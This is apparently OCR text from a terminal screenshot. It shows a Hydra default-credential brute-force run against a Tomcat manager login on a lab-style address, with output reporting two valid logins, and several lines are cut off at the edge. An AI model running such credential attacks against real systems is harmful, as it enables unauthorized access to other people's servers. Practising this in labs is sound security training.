 ┌──(root㉿kali)-[/usr/…/wordlists/seclists/Passwords/Default-Credentials]
└─# hydra -C /usr/share/wordlists/seclists/Passwords/Default-Credentials/
ager/html
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not us
rposes (this is non-binding, these *** ignore laws and ethics anyway).
symlink
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-06-04
[DATA] max 16 tasks per 1 server, overall 16 tasks, 76 login tries, ~5 tr
[DATA] attacking http-get://10.10.10.95:8080/manager/html
[8080][http-get] host: 10.10.10.95   login: admin   password: admin
[8080][http-get] host: 10.10.10.95   login: tomcat   password: s3cret
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-06-04